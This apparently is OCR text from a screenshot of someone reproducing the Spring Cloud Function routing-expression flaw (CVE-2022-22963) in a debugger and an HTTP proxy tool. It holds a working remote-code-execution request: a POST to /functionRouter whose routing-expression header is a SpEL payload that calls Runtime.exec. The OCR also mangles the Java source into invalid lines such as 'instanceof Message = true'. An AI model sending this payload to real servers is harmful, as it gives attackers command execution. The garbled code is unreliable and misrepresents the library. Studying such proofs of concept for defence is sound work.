 nRegistry.java ContextFunctionCatalogAutoConfiguration.java RoutingFunction.java FunctionController.java
m
Maven
* - Check if spring.cloud.function.routing-expression is set in header ar 2 1 3
* If NOT
* - Check `spring.cloud.function.definition` is set in FunctionProperties and if it is use
* If NOT
* - Check `spring.cloud.function.routing-expression` is set in FunctionProperties and if
* If NOT
* - Fail
*/
private Object route(Object input, boolean originalInputIsPublisher) {
FunctionInvocationWrapper function = null;
if (input instanceof Message = true ) {
Message<?> message = (Message<?>) input;
if (this.routingCallback != null = false ) {
FunctionRoutingResult routingResult = this.routingCallback.routingResult(messag
if (routingResult != null) {
if (StringUtils.hasText(routingResult.getFunctionDefinition())) {
ug: Cve202222963Application
Debugger Console
F Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎) Java
route
apply
doAp
apply
proce
form:
invok
invok
invok
invok
doInv
invok
invok
invok
handl
headers = {MessageHeaders@5423} size = 20
"sec-fetch-mode" -> "navigate"
"content-length" -> "3"
"sec-fetch-site" -> "none"
"accept-language" -> "en-US,en;q=0.9"
"sec-fetch-user" -> "?1"
"uri" -> "/functionRouter"
"accept" -> "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
"sec-ch-ua" -> ""(Not(A:Brand";v="8", "Chromium";v="99""
"sec-ch-ua-mobile" -> "?0"
"sec-ch-ua-platform" -> ""macOS""
"host" -> "localhost:8080"
"upgrade-insecure-requests" -> "1"
"spring.cloud.function.routing-expression" -> "T(java.lang.Runtime).getRuntime().exec("open -a /System/Applications/Calculator.app")"
"connection" -> "close"
Dashboard Target
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("open -a
/System/Applications/Calculator.app")
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 3
19
20 asd